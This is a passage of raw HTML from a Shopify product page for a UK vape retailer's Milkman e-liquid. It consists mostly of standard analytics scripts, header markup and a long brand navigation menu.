      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":79005679916,"isMerchantRequest":null,"themeId":178675974526,"themeCityHash":"3883567749854170350","contentLanguage":"en","currency":"GBP","eventMetadataId":"45bf6a40-64ca-4475-a726-193d4070f871"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8494681522476,"requestId":"c88e5eda-eb29-48bc-a0af-aecb92247391-1769446877","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":45919895945516,"productId":8494681522476,"productGid":"gid:\/\/shopify\/Product\/8494681522476","name":"LITTLE DIPPER (CLASSICS) 50ML E LIQUID BY MILKMAN - 3MG","price":"10.38","sku":"SKUP007-01","brand":"vendor-unknown","variant":"3MG","category":"E-LIQUID","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":45919895945516,"productId":8494681522476,"productGid":"gid:\/\/shopify\/Product\/8494681522476","name":"LITTLE DIPPER (CLASSICS) 50ML E LIQUID BY MILKMAN - 3MG","price":"10.38","sku":"SKUP007-01","brand":"vendor-unknown","variant":"3MG","category":"E-LIQUID","nonInteraction":true,"remote":false,"referer":"https:\/\/ukvaporwaves.com\/products\/little-dipper-classics-50ml-e-liquid-by-milkman"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ukvaporwaves.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://ukvaporwaves.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="79005679916"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="178675974526"
  data-theme-name="District"
  data-theme-version="4.4.5"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ukvaporwaves.com/api/collect"
></script>
</head>
<body id="buy-little-dipper-classics-50ml-e-liquid-by-milkman"
    class="font-body bg-section-background"
    data-page-type="product">
    <a class="skip-to-content-link button sr-only" href="#MainContent">
      Skip to content
    </a>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PFPKNV6X"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24694144336254__promos" class="shopify-section shopify-section-group-header-group section__promos"><style>.section__promos {
    position: sticky;
    z-index: 650;
    top: 0px;
  }</style>

<promo-section class="block"
  data-section-type="promos"
  data-height-css-var="--promo-section-height"
  data-section-id="sections--24694144336254__promos"
  data-sticky="true"><div class="promos__bottom-container fixed inset-x-0 bottom-0"></div>

</promo-section>


</div><div id="shopify-section-sections--24694144336254__header-top" class="shopify-section shopify-section-group-header-group section__header-top"><style>
  :root {
    --section-header-top-offset: 0px;
  }
  [data-section-id="sections--24694144336254__header-top"] {--section-background-color: #ececec;
    --section-text-color: #333333;
    --section-text-color-80: #585858;
    --section-text-color-20: #c7c7c7;
  }
  [data-section-id="sections--24694144336254__header-top"] cart-notification {
    --section-background-color: #f8f8f8;
    --section-text-color: #4f4f4f;
    --section-text-color-80: #717171;
    --section-text-color-20: #d6d6d6;
  }.section__header-top {
    position: relative;
    z-index: 600;
  }</style>
<header-top-section class="block" >
  <div class="header-top__search-bar hidden bg-primary-secondary-background font-navigation text-primary-text py-6 px-5">
    <div class="header-top__search-bar-wrapper m-auto max-w-screen text-2xl"><search-bar id="SearchBar-sections--24694144336254__header-top" class="search-bar"
  role="dialog"
  aria-label="Search"
  data-search-bar>
  <form action="/search" method="get" role="search" class="search-bar__form w-full flex justify-center items-center">
    <div class="search-bar__input-group relative flex-1 group">
      <input class="search__input search-bar__input focus:appearance-none appearance-none w-full bg-primary-background border-primary-text focus:ring-0 placeholder-section-text-75"
        id="SearchBarInput-sections--24694144336254__header-top"
        type="search"
        name="q"
        value=""
        placeholder="Search">
      <div class="search-bar__icon absolute cursor-pointer ltr:right-0 rtl:left-0 inset-y-0 w-6 ltr:mr-4 rtl:ml-4 z-10 group-focus-within:text-primary-accent">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-search" viewBox="0 0 20 20"><path fill-rule="evenodd" d="M8 4a4 4 0 1 0 0 8 4 4 0 0 0 0-8zM2 8a6 6 0 1 1 10.89 3.476l4.817 4.817a1 1 0 0 1-1.414 1.414l-4.816-4.816A6 6 0 0 1 2 8z" clip-rule="evenodd"></path></svg>
      </div>
    </div><button type="button"
        class="search-bar__close flex-none w-12 h-12 p-3 opacity-50 hover:opacity-100 focus:opacity-100 focus:ring-inset"
        aria-label="Close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-close" viewBox="0 0 352 512"><path d="m242.72 256 100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></button></form>
</search-bar></div>
  </div>
  <header class="header-top"
    data-section-type="header-top"
    data-section-id="sections--24694144336254__header-top"
    data-sticky="false">
    <div class="header-top__wrapper">
      <div class="header-top__left">
        <div class="header-top__buttons flex">
          <button type="button"
            class="header-top__menu no-js-hidden"
            aria-controls="MenuDrawer"
            aria-expanded="false"
            data-drawer-open="menu"
            data-menu-drawer-button>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-menu" viewBox="0 0 20 20"><path fill-rule="evenodd" d="M3 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1zm0 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1zm0 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1z" clip-rule="evenodd"></path></svg>
            <span>Menu</span>
          </button>
          <button type="button"
            class="header-top__search no-js-hidden"
            aria-controls="ModalPredictiveSearch"
            aria-expanded="false"
            data-search-bar-button>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-search" viewBox="0 0 20 20"><path fill-rule="evenodd" d="M8 4a4 4 0 1 0 0 8 4 4 0 0 0 0-8zM2 8a6 6 0 1 1 10.89 3.476l4.817 4.817a1 1 0 0 1-1.414 1.414l-4.816-4.816A6 6 0 0 1 2 8z" clip-rule="evenodd"></path></svg>
            <span>Search</span>
          </button>
        </div></div>
      <div class="header-top__right"><div class="header-top__account"><a href="/account/login" class="header-top__link">Log in</a>
              <a href="/account/register" class="header-top__link">Create account</a></div><a href="/cart" id="cart-button" class="header-top__cart-button" data-cart-button><svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-cart" viewBox="0 0 20 20"><path d="M3 1a1 1 0 0 0 0 2h1.22l.305 1.222a.997.997 0 0 0 .01.042l1.358 5.43-.893.892C3.74 11.846 4.632 14 6.414 14H15a1 1 0 0 0 0-2H6.414l1-1H14a1 1 0 0 0 .894-.553l3-6A1 1 0 0 0 17 3H6.28l-.31-1.243A1 1 0 0 0 5 1H3zm13 15.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0zM6.5 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3z"></path></svg><span class="cart-button__count" data-cart-button-count>0</span>
          <span class="cart-button__label sr-only md:not-sr-only" data-cart-button-label>Cart</span>
          <span class="cart-button__total money" data-cart-button-total></span>
        </a><cart-notification id="cart-notification" class="cart-notification text-xs"
  aria-modal="true" aria-label="Item added to your cart"
  role="dialog" tabindex="-1">
  <div class="cart-notification__container">
    <div class="cart-notification__title">
      <span>Item added to your cart</span>
      <button id="CollectionDrawerModalClose-" type="button"
        class="cart-notification__close"
        aria-label="Close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-close" viewBox="0 0 352 512"><path d="m242.72 256 100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></button>
    </div>
    <div id="cart-notification-product" class="cart-notification__product"></div>
    <div id="cart-notification-links" class="cart-notification__links">
      <a href="/cart" class="cart-notification__cart">View my cart (0)</a>
      <form action="/cart" method="post" id="cart-notification-form">
        <button class="cart-notification__checkout" name="checkout">Check out</button>
      </form>
      <button type="button" class="cart-notification__continue">Continue shopping</button>
    </div>
  </div>
</cart-notification></div>
    </div>
  </header>
  <menu-drawer id="MenuDrawer">
    <div class="menu-drawer font-navigation flex flex-col fixed left-0 inset-y-0 w-full max-w-sm h-screen bg-primary-secondary-background overflow-y-auto z-20" tabindex="-1">
      <nav class="menu-drawer__navigation" role="navigation"><ul class="menu-drawer__menu drawer-menu list-menu" role="list"><li class="drawer-menu__list-item h-full"><a href="/" class="drawer-menu__link-item h-full">
          <span >Home</span>
        </a></li><li class="drawer-menu__list-item h-full"><a href="/collections/multi-buy-deals" class="drawer-menu__link-item h-full">
          <span >All Vapes Bundle Deals</span>
        </a></li><li class="drawer-menu__list-item h-full"><a href="/collections/alternative-products" class="drawer-menu__link-item h-full">
          <span >Alternative Products</span>
        </a></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-4"
            class="drawer-menu__details h-full"
            data-link="/collections/prefilled-pods">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >PreFiled Pods Vape</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-4"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/search" class="drawer-menu__link-item">
                      <span >Vape Puffs</span>
                    </a></li><li class="drawer-menu-child__list-item" data-inline-navigation-button><details id="DetailsSubMenu-drawer-menu-2" class="drawer-menu__details-child" >
                      <summary class="drawer-menu-child__link-item" >
                        <div class="drawer-menu__summary-container">
                          <span >VAPE DEALS (Bundles)</span>
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
                        </div>
                      </summary>
                      <ul id="InlineSubMenu-drawer-menu-2"
                        class="list-menu drawer-menu__disclosure drawer-menu-grandchild"
                        role="list"
                        tabindex="-1"
                        data-accordion-panel
                        data-accordion-level="2"
                        data-inline-navigation-submenu><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/multi-buy-deals" class="drawer-menu-grandchild__link-item">
                              <span >Mix Match Flavours</span>
                              </a>
                          </li></ul>
                    </details></li><li class="drawer-menu-child__list-item" data-inline-navigation-button><details id="DetailsSubMenu-drawer-menu-3" class="drawer-menu__details-child" >
                      <summary class="drawer-menu-child__link-item" >
                        <div class="drawer-menu__summary-container">
                          <span >Shop By Brand</span>
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
                        </div>
                      </summary>
                      <ul id="InlineSubMenu-drawer-menu-3"
                        class="list-menu drawer-menu__disclosure drawer-menu-grandchild"
                        role="list"
                        tabindex="-1"
                        data-accordion-panel
                        data-accordion-level="2"
                        data-inline-navigation-submenu><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/aroma-king" class="drawer-menu-grandchild__link-item">
                              <span >AROMA KING</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/hayati-pro-mini" class="drawer-menu-grandchild__link-item">
                              <span >Hayati Pro Mini 600</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/magic-bar" class="drawer-menu-grandchild__link-item">
                              <span >MAGIC BAR</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/ske-crystal-600" class="drawer-menu-grandchild__link-item">
                              <span >SKE Crystal 600</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/ghost-salt-vapes-bars" class="drawer-menu-grandchild__link-item">
                              <span >Ghost Salt Vapes Bars</span>
                              </a>
                          </li></ul>
                    </details></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full"><a href="/collections/refill" class="drawer-menu__link-item h-full">
          <span >Refill Pods</span>
        </a></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-6"
            class="drawer-menu__details h-full"
            data-link="/collections/vape-kits">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >Vape Kits</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-6"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/voltage-wattage-box-mods" class="drawer-menu__link-item">
                      <span >Voltage-Wattage Box Mods</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/mechanical-mods" class="drawer-menu__link-item">
                      <span >Mechanical Mods</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/mechanical-mods-1" class="drawer-menu__link-item">
                      <span >PODS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/uwell" class="drawer-menu__link-item">
                      <span >UWELL</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-7"
            class="drawer-menu__details h-full"
            data-link="/collections/e-liquid">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >E-Liquid</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-7"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/vu9" class="drawer-menu__link-item">
                      <span >VU9</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/king-of-vape" class="drawer-menu__link-item">
                      <span >KING OF VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/fizzy" class="drawer-menu__link-item">
                      <span >FIZZY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/double-drip" class="drawer-menu__link-item">
                      <span >DOUBLE DRIP</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/donut-king" class="drawer-menu__link-item">
                      <span > DONUT KING</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/fizz-bomb" class="drawer-menu__link-item">
                      <span >FIZZ BOMB</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/fantasi" class="drawer-menu__link-item">
                      <span >FANTASI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vado" class="drawer-menu__link-item">
                      <span >VADO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/v-juice" class="drawer-menu__link-item">
                      <span > V JUICE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/twelve-monkey" class="drawer-menu__link-item">
                      <span >TWELVE MONKEY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/poison" class="drawer-menu__link-item">
                      <span >POISON</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pancake-man" class="drawer-menu__link-item">
                      <span >PANCAKE MAN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/nasty" class="drawer-menu__link-item">
                      <span >NASTY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/loaded" class="drawer-menu__link-item">
                      <span >LOADED</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/horny-flava" class="drawer-menu__link-item">
                      <span >HORNY FLAVA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/hangsen" class="drawer-menu__link-item">
                      <span >HANGSEN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/grim-reaper" class="drawer-menu__link-item">
                      <span >GRIM REAPER</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bazooka" class="drawer-menu__link-item">
                      <span >BAZOOKA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/malaysian-eliquids" class="drawer-menu__link-item">
                      <span > MALAYSIAN ELIQUIDS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/kingston-eliquid" class="drawer-menu__link-item">
                      <span >KINGSTON ELIQUID</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/i-vg-eliquid" class="drawer-menu__link-item">
                      <span >I VG ELIQUID</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/legend-juice" class="drawer-menu__link-item">
                      <span >LEGEND JUICE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/something-fruity" class="drawer-menu__link-item">
                      <span >SOMETHING FRUITY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/coffee-co" class="drawer-menu__link-item">
                      <span > COFFEE CO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/big-bold-eliquid" class="drawer-menu__link-item">
                      <span > BIG BOLD ELIQUID</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/joes-juice" class="drawer-menu__link-item">
                      <span >JOES JUICE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/seriously-fruity-by-doozy" class="drawer-menu__link-item">
                      <span >SERIOUSLY BY DOOZY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/e-liquid-by-anarchist" class="drawer-menu__link-item">
                      <span >ANARCHIST</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/fantasi" class="drawer-menu__link-item">
                      <span >FANTASI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vampire-vapes-eliquid" class="drawer-menu__link-item">
                      <span >VAMPIRE VAPES ELIQUID</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/chuffed-e-liquid" class="drawer-menu__link-item">
                      <span >CHUFFED E-LIQUID</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pum-pum-70-30-vg-pg-mix" class="drawer-menu__link-item">
                      <span >PUM PUM 70/30 VG/PG MIX</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/milkman" class="drawer-menu__link-item">
                      <span >MILKMAN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/peeky-blenders" class="drawer-menu__link-item">
                      <span >PEEKY BLENDERS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/juiceman" class="drawer-menu__link-item">
                      <span >JUICEMAN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/heaven-haze" class="drawer-menu__link-item">
                      <span >HEAVEN HAZE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/venom-vapes" class="drawer-menu__link-item">
                      <span > VENOM VAPES</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/black-widow" class="drawer-menu__link-item">
                      <span >BLACK WIDOW</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/game-of-snakes" class="drawer-menu__link-item">
                      <span >GAME OF SNAKES</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/zombie-blood" class="drawer-menu__link-item">
                      <span >ZOMBIE BLOOD</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/burst-my-bubble" class="drawer-menu__link-item">
                      <span >BURST MY BUBBLE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/buddha-vapes" class="drawer-menu__link-item">
                      <span > BUDDHA VAPES</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/amazonia" class="drawer-menu__link-item">
                      <span >AMAZONIA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/signature" class="drawer-menu__link-item">
                      <span >SIGNATURE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/professor-vape" class="drawer-menu__link-item">
                      <span > PROFESSOR VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/hubba-vubba" class="drawer-menu__link-item">
                      <span >HUBBA VUBBA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/trash-candy-sherbet" class="drawer-menu__link-item">
                      <span >TRASH CANDY SHERBET</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bluey-s-chews" class="drawer-menu__link-item">
                      <span >BLUEY&#39;S CHEWS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/ruthless" class="drawer-menu__link-item">
                      <span >RUTHLESS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bloom" class="drawer-menu__link-item">
                      <span >BLOOM</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/v-blood" class="drawer-menu__link-item">
                      <span >V BLOOD</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/morning-coffee" class="drawer-menu__link-item">
                      <span >MORNING COFFEE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/beyond" class="drawer-menu__link-item">
                      <span >BEYOND</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/the-custard-company" class="drawer-menu__link-item">
                      <span >THE CUSTARD COMPANY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/chunky-monkey" class="drawer-menu__link-item">
                      <span >CHUNKY MONKEY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/gorilla-mist" class="drawer-menu__link-item">
                      <span >GORILLA MIST</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/uncle-s-vape" class="drawer-menu__link-item">
                      <span >UNCLE&#39;S VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/cuttwood" class="drawer-menu__link-item">
                      <span >CUTTWOOD</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/mokasmo" class="drawer-menu__link-item">
                      <span >MOKASMO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/berserker-blood-axe" class="drawer-menu__link-item">
                      <span >BERSERKER BLOOD AXE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/scripture" class="drawer-menu__link-item">
                      <span >SCRIPTURE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/yeti" class="drawer-menu__link-item">
                      <span >YETI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pnut-rangee" class="drawer-menu__link-item">
                      <span >PNUT RANGEE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/forbidden-fruits" class="drawer-menu__link-item">
                      <span >FORBIDDEN FRUITS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/blameless-juice-co" class="drawer-menu__link-item">
                      <span >BLAMELESS JUICE CO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bad-drip" class="drawer-menu__link-item">
                      <span >BAD DRIP</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/candy-man" class="drawer-menu__link-item">
                      <span >CANDY MAN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/just-jam" class="drawer-menu__link-item">
                      <span >JUST JAM</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/0mg" class="drawer-menu__link-item">
                      <span >0MG</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/just-50" class="drawer-menu__link-item">
                      <span >JUST 50</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/cosmic-fog" class="drawer-menu__link-item">
                      <span >COSMIC FOG</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/calipops" class="drawer-menu__link-item">
                      <span >CALIPOPS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/candy-classics" class="drawer-menu__link-item">
                      <span >CANDY CLASSICS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/candy-geek" class="drawer-menu__link-item">
                      <span >CANDY GEEK</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/billiards" class="drawer-menu__link-item">
                      <span >BILLIARDS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/keep-it-100" class="drawer-menu__link-item">
                      <span >KEEP IT 100</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/rybena" class="drawer-menu__link-item">
                      <span >RYBENA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vintage-juice" class="drawer-menu__link-item">
                      <span >VINTAGE JUICE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/zonk" class="drawer-menu__link-item">
                      <span >ZONK</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/yankee" class="drawer-menu__link-item">
                      <span >YANKEE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/frooti-tooti" class="drawer-menu__link-item">
                      <span >FROOTI TOOTI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/doozy-legend" class="drawer-menu__link-item">
                      <span >DOOZY LEGENDS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/mr-lemonade" class="drawer-menu__link-item">
                      <span >MR LEMONADE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/ninja-geek" class="drawer-menu__link-item">
                      <span >NINJA GEEK</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/juice-head" class="drawer-menu__link-item">
                      <span >JUICE HEAD</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/holy-cow" class="drawer-menu__link-item">
                      <span >HOLY COW</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/just-juice" class="drawer-menu__link-item">
                      <span >JUST JUICE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/slushie-mega" class="drawer-menu__link-item">
                      <span >SLUSHIE MEGA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/gorilla-juice" class="drawer-menu__link-item">
                      <span >GORILLA JUICE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/doozy" class="drawer-menu__link-item">
                      <span >DOOZY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/flava-junki" class="drawer-menu__link-item">
                      <span >FLAVA JUNKI</span>
